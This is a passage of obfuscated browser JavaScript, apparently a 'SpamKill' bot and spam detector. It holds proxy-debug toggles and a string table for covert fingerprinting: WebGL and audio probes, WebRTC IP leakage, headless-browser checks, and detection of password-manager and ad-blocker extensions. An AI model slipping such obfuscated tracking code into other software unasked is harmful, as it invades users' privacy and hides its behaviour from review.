-0xdf,_0x20cc18-0x17d);}window['DEBUG_CONF'+'IG']?(window[_0x281638(-0x156,0xae1,0x3d0,0xc29)+'IG'][_0x281638(0xbbd,-0xb2,0x72a,0x617)+_0x281638(0x8e1,0x12bb,0xe75,0x1398)]=!![],console['log']('[SpamKill]'+_0x3c1137(0xbb4,0x4e1,-0x16f,0x395)+_0x3c1137(0x74a,0xfe5,0xc64,0xd30)+_0x3c1137(0x2ee,0x700,-0x506,0x30a)),console[_0x281638(0x1223,0xbe0,0xbc9,0x138c)]('[SpamKill]'+_0x281638(0xbc2,0xfd9,0xd65,0x782)+_0x3c1137(0x1427,0x1a0d,0x1b7f,0x1319)+_0x281638(0x4f3,0x875,0xa31,0xc18)+'oxy/VPN\x20de'+_0x3c1137(0x312,0x2d0,0x6bc,0x863)+_0x281638(0x1243,0x4bd,0xb8e,0xd0d)),console[_0x3c1137(0xa2c,0x1297,0xd00,0xd46)](_0x281638(0x7c0,0x14a5,0xd6d,0x1057)+_0x3c1137(0x259,0x4da,-0x12e,0x70f)+_0x281638(0x16af,0xb4c,0xf60,0xb7b)+'roxyDebugA'+_0x3c1137(0x16b8,0x18c8,0xbca,0x1152)+'disable'),console[_0x281638(0x10e1,0x124a,0xbc9,0x934)](_0x3c1137(0x15e8,0xb07,0x1620,0xeea)+_0x3c1137(0x49a,0xae1,0xe40,0xa09)+_0x3c1137(0xada,0xbe2,0x651,0x69d)+_0x3c1137(0x32f,0x70c,0x49c,0xb01)+_0x3c1137(0xf08,-0x67,0xa6c,0x871)+'ionData()')):console[_0x3c1137(0x67,0xb,-0x1ab,0x548)](_0x3c1137(0xef6,0x12db,0x14ef,0xeea)+_0x281638(0xec5,0xee8,0xb76,0xc78)+_0x281638(-0x4e4,-0x364,0x353,0x921)+'ailable.\x20M'+'ake\x20sure\x20S'+_0x281638(0x91d,0x17bd,0x1142,0x121a)+_0x281638(0x921,0x1478,0xde4,0x11d8)+'ed.');},window['disablePro'+'xyDebugAle'+'rt']=function(){function _0x3dbe64(_0x3164cc,_0x596c54,_0x1039cb,_0x17c139){return _0x43147e(_0x3164cc-0x146,_0x596c54,_0x3164cc-0x12c,_0x17c139-0xfa);}function _0x56b0c2(_0x10bcdd,_0x141845,_0x5c2117,_0x451704){return _0x43147e(_0x10bcdd-0x112,_0x10bcdd,_0x141845-0x2fd,_0x451704-0x142);}window[_0x56b0c2(0xa2e,0x7ac,0xa3c,-0xe8)+'IG']?(window[_0x3dbe64(0x5db,-0x261,0xe0f,0x4c0)+'IG'][_0x3dbe64(0x935,0x807,0x74c,0x731)+'Alert']=![],console[_0x3dbe64(0xdd4,0xa1b,0x804,0x15ec)]('[SpamKill]'+_0x56b0c2(-0x22e,0x5f4,0xb21,0x91f)+_0x56b0c2(0x6bc,0xf8f,0x16bd,0x1545)+_0x3dbe64(0x510,0x978,-0x10d,0x820)),console[_0x3dbe64(0xdd4,0xac7,0x10c2,0x7c0)](_0x3dbe64(0xf78,0x1247,0x1818,0x10c5)+_0x3dbe64(0xfe9,0x13f4,0x11a4,0xb6a)+_0x3dbe64(0xc9f,0xaf1,0x62b,0xfe9)+'tinues\x20run'+_0x56b0c2(0xb9c,0xec0,0x1233,0xbc0)+_0x3dbe64(0x77e,0x16c,0x8b5,0x612))):_0x56b0c2(0x25b,0xa9f,0x8a6,0x79b)!==_0x3dbe64(0x8ce,0x50e,0x117d,0xd07)?_0x47d6b4(()=>{function _0x49be13(_0x16c588,_0x309277,_0x105bab,_0x413ddb){return _0x56b0c2(_0x309277,_0x105bab- -0x5e7,_0x105bab-0x186,_0x413ddb-0x162);}function _0x13415c(_0x303fd0,_0x519cff,_0x112780,_0x18e220){return _0x3dbe64(_0x18e220- -0x269,_0x112780,_0x112780-0x1e3,_0x18e220-0x61);}if(_0x2a7ba0[_0x49be13(0xc13,0x7b5,0xbb9,0x3d3)]!==_0x2f7a40[_0x49be13(-0x4a9,-0x62,0x367,-0x491)]){const _0x21a17e=this[_0x13415c(0x1220,0xd4d,0x1036,0x11c1)+_0x13415c(0x603,0xcd6,0x393,0x94f)][_0x13415c(0xf40,0x11c7,0x13f5,0xde9)+'Fills'][_0x13415c(0x73f,0x5c9,-0x100,0x7c1)](_0x29f50d)||{};_0x21a17e[_0x13415c(0xe36,0x974,0xbf0,0xb66)+_0x13415c(0x143f,0x1595,0x15a0,0xdee)]=_0x262fe9[_0x13415c(0x96,0x2d,0x876,0x152)],_0x21a17e['confirmed']=!![],this['autofillTr'+_0x13415c(0x434,0xa70,0xf9,0x94f)][_0x13415c(0x5e7,0x6b8,0xd71,0xde9)+_0x49be13(0xd6c,0xc43,0xd16,0xda6)][_0x13415c(0xa3d,0xfd0,0x34b,0x8fb)](_0x3cd53c,_0x21a17e),_0x33542a(_0x49be13(0x1402,0xe8a,0x104e,0x109e)+_0x13415c(0x16bd,0x11b2,0xedc,0xeee)+_0xb4f21c[_0x49be13(-0x26a,-0x149,-0x5b,-0x699)]+(_0x13415c(-0x426,-0xb7,-0x2a3,0x81)+_0x49be13(0xf3a,0x3b2,0xac9,0x10e7)+_0x13415c(0x28b,0xd5d,0x118c,0x9d7)+_0x49be13(0x587,0x699,0x174,0x114))+_0x40977f),_0x1c2397(()=>this[_0x49be13(0xaa4,0xf8d,0xb6d,0x114a)+'fillDetect'+_0x49be13(0x5ad,0x999,0xc38,0xe28)](),-0x13f5+0x1860+-0x439);}},-0x1eeb+0x2*-0x1255+0x43c7*0x1):console[_0x3dbe64(0x5d6,0x783,0xf2,0x6b7)](_0x56b0c2(0x173d,0x1149,0xe9c,0xf45)+_0x56b0c2(0xea6,0xf52,0x1163,0xe97)+'FIG\x20not\x20av'+'ailable.\x20M'+_0x56b0c2(0x7d2,0xb4a,0xf74,0x5ee)+_0x3dbe64(0x134d,0xec2,0x128a,0x14f8)+_0x56b0c2(0xf28,0x11c0,0xe0a,0x1685)+_0x56b0c2(0x1439,0x1308,0xc2e,0xb10));});function _0x51e439(_0x48b6ae,_0x3be792,_0x9472a2,_0x2172f2){return _0x3ae0(_0x9472a2- -0x398,_0x3be792);}function _0x37e2(){const _0xe1f81f=['tection\x20Te','N_FILTER','blicIPs','_WEBDRIVER','Monaco','_setupEnha','HtmlUnit','Century\x20Go','down','CDP\x20runtim','Vertex\x20sha','rt\x20failed:','verDetecti','getShaderI','ern','rTuRk','ePzHE','fieldData','desktop\x20(s','submit','Ubuntu\x20Mon','\x20slight\x20ve','Animation','\x20UI\x20classe','ter]','AYrFj','\x20detected','diffSum','ServiceWor','irFhk','s\x20(likely\x20','FLOAT','hasDropdow','timingDeta','ted]\x20attri','div#metama','classList','_crossChec','data-keepe','\x20failed:','aeblfdkhhh','ksAI','NDE','gomekmidlo','240.0.0.0','Device\x20fin','etection','tency\x20dete','xADlA','ACjPh','isEdge','_detectAdB','booted','vmIir','\x20has\x20CSS\x20a','13317080UEpxsq','but\x20not\x20on','UBDPm','PVWRH',',\x20suspicio','extreme_me','div#adbloc','Puppeteer\x20','length:\x20','iming\x20anom','issions\x20wi','slice','input','eventData','t3D\x20Driver','setLocalDe','XpcGU','extensions','(prefers-c','ayUMb','ms\x20>\x20','spamkill_d','\x200.0,\x201.0)','\x20Chrome/ot','au/favicon','ld\x20','lBg','ToolsProto','\x20Used:\x20','hlane','allback:\x20','green','bit','Network\x20fi','confirmed','NAzlU','iRSOC','WakeLock','\x0a\x20\x20\x20\x20}\x0a\x20\x20','qNkZM','w\x20fonts\x20(<','user-edite','getFloatFr','onIncludin','nce)','stun:stun1','eader-mode','llvmpipe','DEBUG:\x20Fie','\x20\x20\x20\x20\x20\x20\x20','FMmSy','date','Used','kRKAD','ed\x20sodium\x20','wMItJ','\x20-\x20','\x20in\x20autofi','ion://','ting\x20CDN\x20f','AudioConte','\x22\x20Ã¢â€\x20â€™','Adapter:\x20','\x20libsodium','RDXux','er\x20CDN\x20loa','ests','itwarden.b','d\x20attribut','chrome-ext','arting\x20glo','Virtual\x20di','ATUS','AdFKm','hreshold','ation\x20dete','\x20cos(time\x20','192.88.99.','Dual\x20stack','PhyuD','geographic','globalComp','ection\x20err','cellular','innerWidth','admmjipmmc','odd_core_c','keyboardNa','nteraction','granted','operty\x20che','generic','languages','backend\x20pr','tEvents','yJhSM','cdp','color:\x20','utofill\x20Tr',',\x20performa','isProxy','isFirefox','jNnJz','educed-mot','ected\x20(','drpVI','LeGwl','_detectPup','Arial\x20Blac','QyaLt','IdleDetect','Trebuchet\x20','Processed','suspended','lobally','JjfOC','Firefox','tion\x20style','risk\x20of\x20sp','_checkRobo','ug()\x20to\x20di','PShhF','ecting\x20hea','gzILX','g\x20vec2\x20vPo','TgRCr','multiply','nVNpp','Autofill\x20a','phicData','availableR','ord-button','txkJD','for(int\x20i\x20','Adaptive\x20G','n\x20complete','RING:\x20Fire','ve\x20failed:','ype','[Audio]\x20De','lOfSU','autofillTr','dlessMode','_detectVir','fvPwL','div[id]','PM\x20Detecti','pixelDepth','abs','function','ailed:','intlDateTi','\x20possible\x20','racking...','10.5.255.2','Lucida\x20San','OICKo','hash:\x20','manifest','tFonts','on\x20signatu','collected',',\x208=geo\x20mi','XncSi','stunprotoc','vp8','DzzLJ','-filled','engineQuir','of\x20spoofin','ded\x20MT\x20Bol','cryption\x20a','abWVR','tection]\x20P','not\x20availa','gYrrr','\x20complete','Warning:\x20N','Driver','xy\x20detecti','red','Efwad','JVDPd','esources','vertexCoun','Enhanced\x20a','Shader\x20pro','lengthDiff','etected\x20(9','getUniform','system','left','usage','bRTC\x20detec','insertRepl','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x22\x20(75%\x20con','local','data\x20colle','[Enhanced\x20','are_cores','oxyDetecti','analyser_n','length','pmDetector','interface\x20','ory\x20autofi','lable:','TdwQv','urityExten','data-bwatt','cted\x20(95%\x20','inconsiste','QQFHK','stunServer','YlRiN','lized','Cross-chec','Palatino\x20L','to\x20load\x20so','yldXK','trict)','GPU\x20tracki','omaly','periodic','arting\x20DNS','otect.spam','gs:','hardwareFi','destinatio','eate\x20GPU\x20l','online','backend\x20lo','omeExtensi','rttMeanQ','GET','cBkAK','Timezone\x20f','kCount','Droid\x20Sans','SStWR','Loaded','nt_font_re','ontouchsta','sodium\x20det','hash','ipToLong','e\x20script\x20t','stack','fr-FR','Credential','_detectHon','CZWkX','etup\x20error','QLhVv','activePMLi','GvYZE','elVjk','skipping\x20F','utofilled,','\x20confirmed','puts','255','12px\x20','xbtqC','ksAI\x20calcu','evaluate-r','orts\x20WebAu','Buffer',';top:-9999','0.255.255.','common\x20vir','PhantomJS\x20','listenerGr','\x20timezone,','2001:db8','ives','mScLZ','ction','textConten','arting\x20pro','LEGITIMATE','ound:','results','CnqKF','normal','Skipping\x20t','tion','lback\x20shad','lMaec','tDetected','DeviceFing','idence)','rFVff','gologinFla','sort','or\x20crypto\x20','XdWcF','user\x20gestu','-\x20SodiumPl','background','keeper','MAX_TEXTUR','S\x20detectio','EndMobile','SyhZT','esent):\x20','rome','Dropdown\x20i','\x20Password\x20','veMode','testPasswo','224.0.0.0','_analyzeTi','edge','rror:','nium','n\x20score:','IGpTg','color\x20dete','onConnect','ete','\x20or\x20blocke','\x20autofille','Support:','dded\x20WebKi','_onKD','mac_ua_win','Checking\x20f','lete','videoCodec','none','lays','ted:','cting\x20engi','canvasBloc','sions','NRBUP','desktop_lo','\x20jscript.j','element','prevDir','dns-prefet','nightmare','ection\x20dat',',\x20gpuMedQ:','tion\x20faile','efoxAutofi','ion-name:\x20','.overlay','ds\x20to\x20chec','38,\x20238)','on\x20dynamic','etection]\x20','zero_hardw','kxvwT','ith\x20cross-','\x20animation','TunYU','webRTCFing','detectBrow','egitimacy','autofillCo','1078175hodcrg','-extension','All\x20listen','âŒ˜\x20pmDete','d\x20***','ms,\x20stdDev','qxJaH','Media\x20devi','on\x20issues\x20','observe','erprinter','OixPr','-\x20GPU\x20stan','_texture_l','te.\x20Raw\x20va','xNhLk','it-autofil','CtBGf','zfVbG','div.gramma','all','_addDelega','esent','ionFlags','oAGTC','ner','e=\x22passwor','ields\x20foun','ces\x20detect','_setupMuta','Hardware\x20f','KOJYA','\x20detected,','inputType','ect\x20(phant','ition\x20=\x20po','hashSalt','Email\x20veri','WxMKl','hasMouseMo','ng\x20Re-dete','iver\x20detec','isTracking','anecreated','cgUyJ','clear','+\x20fi\x20*\x200.7','re:','ter\x20not\x20av','beginPath','pub_300x25','\x20Test\x20func','\x20vec2(sin(','RelativeTi','result','rhythmScor','_detectChr','picious\x20ti','refreshRat','===\x20Simple','ine','172.16.0.','webkitConn','Segoe\x20Scri','ublic\x20IPs:','sqrt','_getWebGLE','HID','s\x20API\x20supp','ZmhaK','AmrcU','ENABLED','charCodeAt','text/javas','opera','t\x20sequence','ready','gGOZI','acementTex','re.com','eOffset','ne\x20quirks:','removeList','ion\x20script','managers\x20a','hrome,\x208=z','6795294XnEVPt','pointermov','GjSqA','ismatch','wserQuirks','_loopJ','browserFam','OXMub','blur','nput\x20event','etected,\x20s','-\x20pmSuppor','zFGvj','\x20inputs,\x20b','n.ico','vrpDV','audio','10.9.0.0','WEALW','endpointRe','key','ta\x20entries','indexedDB','-\x20Headless','hostCandid','[data-bwat','\x20confidenc','LKFPO','tofill]','_analyzeUs','tected,\x20se','pproaches\x20','kbfnbcaepl','DZRaa','other','ING:\x20Enhan','div[norton','mean','TextDetect','_addDriver','ction\x20syst',':-moz-auto','The\x20script','AU_to_AU','WebAssembl','block]','ghXtA','uPYqR','2=Liberati','ce)','ncryption','calledSele','cnt','xMSRD','yption\x20pas','click','stylesheet','ecting\x20tim','filter','_INTERVAL_','tection\x20sy','onload','nt\x20GPU\x20tim','spamkill_o','bsolute;le','pleFallbac','Applied\x20mi','Not\x20matche','deleteCont','ntent\x20adBa','10.14.255.','dlessIndic','isChrome','DfIkG','createProg','publicWifi','bufferData','Channel','fillDetect','deleteText','**\x20DETECTE','tended\x20del','ension]','Could\x20not\x20','all\x20stack:','-\x20Fatigue\x20','_editor','ometry','steners','zSTMs','ohielmmeho','00eef641a0','%,\x20Legitim','etween\x20for','voiceCount','VYdjH','WSLIj','cGXRE','ujhmA','ready...','detectionM','generic-au','element\x20ca','cacheResul','TKxYS','unt','Running\x20st','orientatio','\x20\x20\x20\x20//\x20Add','virtual_di','Worker','elector','imation]\x20*','getItem','**\x20CROSS-C','NzGmw','anomalies:','dns','shing\x20IPs:','ETrqh','availWidth','nngceckbap','padding','buffer','\x20Proxy\x20deb','extureTest','networkFin','bleIPv4','DevTools\x20t','MDbpK','ineQuirks','audioFinge','startTime','between','link[rel=\x22','ENDERER_WE','itFlags','ve\x20device\x20','Indian','in(p.x\x20*\x208','nsistencie','iframe[src','None','oofing\x20det','YmcRl','river\x20dete','ld\x20\x22','[data-dash',';\x20i++)\x20{\x0a\x20','ASIA','effectiveT','bRTC\x20IPs\x20f','nkKlF','timezoneFl','ttempt','webauthn','Avg\x20latenc','join','***\x20DETECT','div[data-a','input\x20fiel','Smart','pauseCount','RztzB','bzEJC','fillDurati','ed,\x20attemp','FXzrF','frequencyB','\x20Proxy\x20Det','Inconsiste','BCeqe','catch','))\x20*\x200.1;\x0a','ckofjjedod','com-1passw','solution','\x0a\x20\x20\x20\x20\x20\x20','YpkiN','_detectByC','kvmnW','Antarctica','velocity','rgb(238,\x202','oContext','ll\x20check,\x20','hesis','ZUCaI','class','Rapid\x20valu','src','_getExtens','sin','localStora','mpleted','Focus\x20Even','ialData','IfsWi','match','rmat','etected\x20(','eCgdC','or\x20sodium.','nimation-d','getFullYea','Enhanced\x20A','x\x20+\x20p.y)\x20*','dited\x20attr',',\x20inputTyp','\x20load\x20emai','7724708aiuvaL','ms\x20avg)','mcafeeWebA','AQKca','max','a463','Count','pxWgg','hostSeen','size','wheel','Ã°Å¸â€\u009dÂ§\x20','ded:','andardFont','end','SAziF','[data-moz-','BarcodeDet','onData()','localeComp','append','trategy:','a\x20idle\x20cal','ilter','GPU\x20test\x20a','onAvailabl','pointerES','xecution\x20f','PlvrP','mp\x20float;\x0a','0%\x20confide','forms','unique\x20ran','off','cpleeddaed','uaTouchSup','_detectMcA','g\x20to\x20load\x20','\x20complex\x20s','NARUf','MFSsZ','dicators:','extensionB','-\x20attempti','__proto__','nagers','fYvFZ','ZphEi','EuboA','relay','10.0.0.','vorbis','hiLjB','tart-page-','VMware','nput\x20field','div.avast-','focusLoss','ed\x20to\x20init','\x20pattern\x20d','ollector\x20i','Confidence','ghtweightT','chars','autofillPs','failed:','pamKillDeb','ed\x20success','Starting\x20t','9lTVvSP','3585abjoxz','cleanup','button','arGradient','TaRzj','Calibri','TxUYr','oVault','Oryog','hpWAu','Color','Font\x20anoma','Supported','__selenium','openDataba','map','encies,\x20ri','y.min.js','===\x20Cognit','rm_floatin','extension-','score','tency','triggerFor','rgb(232,\x202','Parameter','Simple\x20ver','sfully','up\x20complet','ect:\x20','missing\x20wi','00ms\x20for\x20s','ensions\x20de','dataElemen','\x20to\x20execut','t:\x20','hzgxN','yser','idGqw','Scores','FRAGMENT_S','zero\x20scree','vigation','med','_detectNor','.ico','collectEng','window','srdex','_detectPha','GtmZV','\x20MS','JooHq','performanc','upport\x20det','qyLJe','rategy:','ith\x20delays','\x22],\x20input[','cntDir','vbEcH','wDvDO','EU_to_EU','enderer','Starting\x20e','bnets','ension://','is\x20-\x20Autof','t_index_ui','_detectAva','a\x20not\x20avai','qKcJX','startsWith','Form\x20histo','gTtCz','ruLEL','document','sampleRate','picionScor','eadless\x20br','selenium\x20I','DISABLED','MAX_VERTEX','dark','hasExtensi','onerror','root]','n.browser.','en-US','level','refox\x20auto','ssue\x22]','Local\x20IPs:','cedAutofil','gColor\x20=\x20v','FiDmc','ZEmNa','Crypto\x20bac','gPzcE','UqDdv','m\x20from\x20CDN','ads\x20ad\x20ads','AuthnSuppo','ArrowDown','0-button','k:\x20found','perties\x20ma','qzvbR','hGiMD','Initial\x20pa','ategy:','Garamond','up\x20and\x20dow','hader\x20fail','[SpamKill\x20','or:','duration','2.\x20Scroll\x20','tiltY','ASIA_to_AS','webkit','eographic\x20','property','emit','Verdana','ll\x20{\x0a\x20\x20\x20\x20\x20','deviceFing','Mobile\x20typ','load\x20email','tZNOW','GhHPH','isUserVeri','nWnCU','IhwNw','3oOhafd','IKcHN','noise','_SpamKillE','Lightweigh','fields\x20wit','renderer','Geographic','dQrmn','ZAQTf','Size','threshold','dcdjpifhhb','sTUoV','xYIft',';\x20}\x0a\x20\x20\x20\x20\x20\x20','nitialised','_createSim','===\x20Passwo','st\x20added\x20','gologinDet','----------','collectTim','XSkda','getShaderP','FIG\x20not\x20av','angle','th\x20pauses\x20','ncurrency','JJZZh','sched',':\x20hover)','\x20\x20\x20@keyfra','\x20Waiting\x205','esolution','ass','bKit\x20autof','nActive','afbrowser\x20','art]','Arrow\x20navi','a\x20with:\x20wi','\x20requires\x20','cWMYn','detectAll','t-list-ite','KGYQO','s\x20Unicode','Safari','isSafari','ction\x20fail','opus','fftSize','browser\x20=\x20','ack)','webkitMatc','tion...','Browser-sp','addEventLi','10.10.255.','Testing\x20We','downlink','XCZSC','tConfidenc','D\x20autofill','rnVWf','detectWebR','eSecurity','cript_load','in\x20','PowerVR\x20SG','substring','curvatureS','relayDetec','rtt','ming','(saccades)','100\x20for\x20al','rns','ing\x20RoboFo','Book\x20Antiq','ailable','\x20chars)','rtex\x20displ','pushNotifi','ped','jNxdj','MDJDa','ck]\x20Indica','lable','Driver\x20Det','ive\x20Load\x20T','documentEl','_detectMal','w.cloudfla','unction','ArrowUp','Failed\x20to\x20','_detectFir','ecialdata','n,\x200.0,\x201.','AKoeM','webauthnSu','ill-type','maxScrollV','WOoDU','al-webgl','\x20chars\x20in\x20','[data-last','multiplePu','nore]','User\x20agent','webkit_afb','Mouse\x20move','-\x20pmDetect','input_fill','_getElemen','com:19302','flush','g\x20detected','tency)','dualStack','Selector','UNSIGNED_B','\x20pseudo-cl','-\x20first\x20at','FoSSg','127.0.0.0','fontFinger','lags:\x201=we','kzLJb','canPlayTyp','),\x20using\x20d','ion-fill-m','QBQdy','\x20completed','entries','y\x20small\x20ti','edgedriver','U\x20detectio','ver\x20detect','g\x20for\x20>2\x20s','joZza','wmgr','ded\x20but\x20fl','warn','KuHTZ','\x20(window.s','ata','nfoLog','DEBUG_CONF','medium','lastScroll','vFgcH','illStatus','sumF','href','_startZoho','stener','getCompute','webdriver','mozAutofil','rinting\x20co','Re-running','Public\x20IPv','r-edited','port','ockkey]','Qaplr','className','-\x20Event\x20da','_dm','===\x20Trigge','GPU\x20timing','type=\x22emai','gram\x20linki','_detectCom','collectFon','bOxhh','t\x20availabl','iming\x20dete','s\x20due\x20to\x20t','-12,18,977','wserSpecif','qMoly','pearance','ing\x20final\x20','XDaSb','\x0a\x20\x20\x20\x20attri','timateScen','_audio','testCognit','\x20Email\x20ver','hashIPs','host','10.9.255.2','hTUVo','oBYpV','xZQnd','Lucida\x20Fax','WYVgf','debouncedH','tions','gMeIR','_finalizeE','fheoggkfdf','w.spotify.','Simultaneo','iming','ment','[type=\x22tex','keyBits','ener','ion\x201\x20-\x20Si','Detected:\x20','box\x20double','sodium\x20fro','ePGRr','pNwol','top','Droid\x20Seri','bie','gMuWh','ay\x20indicat','eSOMP','ipv6Prefix','rm\x20fills:','ppers\x20or\x20s','a\x20[data-lp','ction\x20erro','runtime','\x20Check\x20dat','iIueD','\x20browser','erprint','wrappers\x20f','n\x20Test\x20===','instantSet','nnbud','VvIVF','lanced)','jsonViewer','_onPtr','tener','attributeF','new-passwo','ZhYZm','toPLJ','_initGPUDe','mail\x20verif','\x20compilati','RING:\x20Enha','Mesa\x20OffSc','een\x20mismat','readingTim','createBuff','inotype','data-lpign','\x22\x20-\x20keys:\x20','rStrategy','NqyFT','\x20enhanced\x20','autofill\x20{','XGZyT','pwmgr]','handler','_to_','Africa','DEBUG:\x20All','\x20complexit','eohlpggmfn','d\x20but\x20no\x20s','\x20fields','getContext','lass\x20not\x20a','MDNyL','11pt\x20no-re','media','CuvgB','nimum\x20gpuM','proxyDetec','er-overlay','_performLi','ata:','aFkrd','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','pleted','inpage-ui-','isPrivateI','AudioWorkl','\x20\x20\x20\x20\x20\x20\x20fro','dicatorCou','pers\x20for\x20e','correct','oMatchesSe','tual\x20resol','searchPara','chrome','MS\x20Referen','boForm\x20det','checkSpamK','saccades','w.google.c','PlayStatio','dropdownIn','autofill','uration:\x200','checking\x20*','_setupAuto','Dlxud','bsZPV','verDetecto','navigator.','s\x20found:','HjAAF','spkTT','on\x20complet','HdBVA','rykXj','mJORx','_detectLow','Current\x20sp','orted\x20(','_detectGra','rd_derivat','ummary:\x20','Mali-4','\x20webkit_af','rlxcV','form','rror','ross-check','div.mcafee','pausePatte','ameid','+=\x20sin((p.','n\x20is\x20still','Chrome','\x20available','n-installe','IPwXF','erAsyncExe','hdokiejnpi','tyles\x20alre','eshold','\x20<\x20','fidence)','zKiIa','shaders','iKtjs','results:','\x20form\x20hist','Strategy',',\x20gpuSdQ:\x20','l\x22]','OefUz','phantomjs','Location','ck]\x20','IOTkj','perfect\x20as','Liberation','it\x20autofil','onObserver','ctor','FdQRg','cted\x20-\x20set','ields','eYEnc','cgfDt','enumerateD','led]','languageFl','OQdSr','evices','Impact','RsvSN','div.malwar','_detectDev','rome\x20objec','baselineAn','loading','36CihHFi','dbepaooica','reading','autofill-t','timeout','NCvqD','\x20(bit\x20flag','_detectKee','_getMobile','1234RaLmQB','nce','ERqOD','\x20input[typ','hostname','XaUEH','alies\x20(Opt','KrJXk','fpelw','splay\x20indi','ement','_detectLas','ing\x20cached','Rhythm\x20ana','ected:\x20','createElem','\x0aDetailed\x20','driver\x20det','collectAll','ification\x20','):\x20No\x20rece','\x20other\x20ext','HWmbT','*=\x22jscript','127.','meFormat','fragmentSh','NA_to_EU','HksOd','tection]\x20B','getSpamKil','jerk','k-overlay','\x20\x20\x20\x20\x20\x20anim','s\x20(','vendor','protonpass','toFixed','getSupport','offsetPare','abel*=\x22Rob','t\x20Page\x22]','ect','ampering\x20o','5\x20+\x200.5;\x0a\x20','\x20latency:\x20','ted','cked','nisotropic','Status','tion\x20may\x20n','Palatino','ta-lastpas','-sb-anchor','Qckbg','mmmmmmmmmm','ce)\x20***','Engine\x20qui','=\x20speciald','g\x20complete','lxpbf','deviceType','event\x20+\x20CS','extensionD','cessfully','_detectNig','ges\x20below\x20','etrying...','saveData','ZDCSj','gInput_ico','-\x20webkit_a','m\x20usage','-\x20Thinking','r\x20error:','FqcWF','nodeType','wzKfM','decisionDe','_checkPlat','system_fai','VZiKr','ime','DlOuP','127.255.25','WMEzu','every','scrollTop','sodium','vailable','ing\x20analys','::1','jlhacaebfa','KJYee','WDLuQ','xy\x20data:\x20w','memory','available\x20','tection','No\x20Firefox','eBuYN','honey','\x20\x20\x20\x20gl_Pos','agjckfldjh','dxvUV','\x0aRecent\x20fo','UHyoD','ion...','\x20immediate','t\x20struggle','to\x20initial','rt()','WebGL\x20vers','browser-dr','stunLatenc','r_unwrappe','keys','ached','nd\x20','mozMatches','yAooe','IntervalDe','bootstrap]','\x20(SKIPPED\x20','l\x20forms.\x20L','JTXTL','detectedBo','mTmjz','nput\x20type\x20','Compositio','KUwMr','__webdrive','no-cors','bZWcz','TklnN','round','HwsuR','\x20\x20Desktop\x20','Kit\x20autofi','mp3','window.sod','DateTimeFo','minimumCon','latency','epth','bileBotFon','lData','multiHomed','===\x20Browse','user','Dzndi','dPrivateIp','email','RCfPV','afbrowser:','heck,\x20runn','\x0aFinal\x20sta','fields','r\x20element','afplugins:','oboonakemo',',\x20bg:\x20','isMobile','maxAccel','ators','xMultiIP','_detectRob','deviceMemo','\x20risk\x20poin','createAnal','mingPatter','Mali-T7','al-font-12','_initMobil',')\x20*\x200.001,','ndow_place','NKPLp','lastValue','tly','iyWlP','error','Uekxl','-detection','Noto\x20Serif','sZodg','hanced\x20Web','ms\x20budget','gain','currentScr','vJKzU','YLAbs','Serial','enableSpam','ihUax','llTime','skping=','moking\x20gun','JcxAP','ING:\x20WebKi','\x0a\x20\x20\x20\x20\x20\x20vec','outerWidth','localServi','\x20debug\x20boo','AU_to_ASIA','14px\x20Arial','detection\x20','ers\x20and\x20tr','\x20DETECTED\x20','ion:','\x20Use\x20windo','ution:\x20','nore],\x20[da','ected:','oat(i);\x0a\x20\x20','currentTim','ihdEO','chromeRunt','Ã¢Â\u009dÅ’\x20Err','botIndicat','sqdFQ','ywright','data-np-ui','RIMcy','\x20Debug\x20ena','n\x20started\x20','timestamp','55,\x20255)','descriptio','cos','edEvents','in.js','radio','AnOdL','desktop_gp','dates\x20Seen','LuURh','maxDuratio','TBDoW','_rtt','attributeN','ethods','\x200.25;\x0a\x20\x20\x20','useQuality','ode','[avast-ext','[data-zoho','keyframes\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20a','capture','vRnIg','IVQXg','Image','\x20Waiting\x20f','ed\x20for:','overshootD','nMSWv','io\x20testing','Performing','HECK\x20PASSE','LINEAR','\x20\x20Mobile\x20t','illing\x20det','g\x20Analyser','ouncedHand','kIxNh','169.254.25','uaDeviceMe','LZuiK','samples','ia\x20data-co','\x20rhythm\x20sa','vec2(sin(t','wiChT','wbJqI','EXT_shader','mFocus(),\x20','ts.','navailable','passwordIn','\x20char\x20chan','nown\x20Direc','lOxAc','_calculate','flights','input:-web','uthn\x20detec','m-plus\x20usa','callPhanto','PVbKi','mElement','grammarly','baseLatenc','CQRkr','[Proxy]\x20St','zombie','beforeunlo','\x20sequence','ion\x20comple','204,\x200,\x200.','div.adbloc','LPkGJ','tefZF','CMBAD','e:\x20dark)','iDROh','replaceSta','exception','\x20-\x20skippin','ositeOpera','ofile','_evaluate','\x20determine','_getUniver','with\x20','WyAjY','-wrappers','fallback','192.0.2.25','5.255','\x20field:\x20','put_icon','AKMBj','tData','AU_to_EU','patterns):','gation','nInteracti','Autofill\x20i','fill\x20CSS\x20a','Macintosh','object',',1043','navigation','DYoTq','font','fontResist','isTor','g\x20WebKit\x20d','are','SKctl','sis','generator,','nc\x20script\x20','ubeZR','icators:\x20','loopLo','Delete','fieldPatte','0\x20pub_300x','BPdqV','selenium','oWqQm','Adreno\x203','ETECTED\x20**','hypot','float\x20time','WebKit\x20aut','bddfjaooik','n\x20permissi','vTXhb','decisionCo','keepassxc','econds\x20(th','w.abc.net.','daptive\x20GP','_createLig','json','AzVKz','body','ttern\x20dete','race','valueLengt','MMyea','isLegitima','console','splay','e\x20without\x20','an=','ring','makedhajhd','ts\x20===','pendingEnc','nfidence','rm\x20detecti','tSpamKill(','ox\x20autofil','_zohoEleme','mbExtensio','***','downlinkMa','\x20\x20\x20}\x0a\x20\x20\x20\x20\x20','jfDck','zRbIa','TURN\x20Relay','ethereum','ndow.getPr','fieldHash','Ausnq','mobile\x20(ba','field','WEBGL_debu','form\x20URL\x20f','sword\x20Mana','getSnapsho','hBQXc','PiGur','_addIndica','3.\x20Click\x20b','arios','ntent-mini','tPass','t\x20set,\x208=n','tached]','oFdKT','RcskL','EvEsa','ment\x20(','arebytes]','fillRect','ELEMENT_NO','are):','ete\x20for\x20','Europe','encryption','ing\x20autofi','triggerGPU','dcfqy','Multiple\x20S','lUnit','d\x20Style','itAutofill','srflxCount','allSettled','gologin_we','DVyYQ','ection\x20set','-\x20gpuSdQ:',';\x0a\x20\x20\x20\x20}\x0a\x20\x20','scrollES','8682ZvswLC','ode:\x20both;','ebKit\x20auto','ed\x20Mobile\x20','k\x20failed\x20f','MediaRecor','edAdapters','\x20failed\x20fo','Generic\x20au','RING:\x20Like','imation]\x20F','itDebugAle','createLine','_detectSel